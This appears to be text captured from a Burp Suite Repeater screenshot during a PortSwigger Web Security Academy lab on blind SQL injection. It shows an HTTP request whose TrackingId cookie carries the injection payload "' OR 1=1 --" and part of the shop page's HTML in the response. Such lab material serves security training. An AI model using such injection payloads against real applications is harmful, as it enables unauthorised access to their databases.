 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 2 3 ...
Send Cancel < > Target: https://acfe1f741e32674c80de0ad500e7003b.web-security-academy.net
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: acfe1f741e32674c80de0ad500e7003b.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-errors
8 Connection: close
9 Cookie: TrackingId=test' OR 1=1 --; session=9gRdauIDsoswqy7kz23mEN3yxw6bM0T7
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Raw Headers Hex
Pretty Raw Render \n Actions
65 <section class="maincontainer">
66 <div class="container">
67 <header class="navigation-header">
68 <section class="top-links">
69 <a href=/>Home</a>
<p>
|
</p>
70 <a href="/login">Login</a>
<p>
|
</p>
71 </section>
72 </header>
73 <header class="notification-header">
74 </header>
75 <section class="ecoms-pageheader">
76 <img src="/resources/images/shop.svg">
77 </section>
78 <section class="search-filters">
79 <label>
Refine your search:
</label>
80 <a href="/">All</a>
81 <a href="/filter?category=Accessories">Accessories</a>
82 <a href="/filter?category=Clothing%2c+shoes+and+accessories">Clothing, shoes a
83 <a href="/filter?category=Food+%26+Drink">Food & Drink</a>
84 <a href="/filter?category=Lifestyle">Lifestyle</a>
85 <a href="/filter?category=Pets">Pets</a>
86 </section>
87 <section class="container-list-tiles">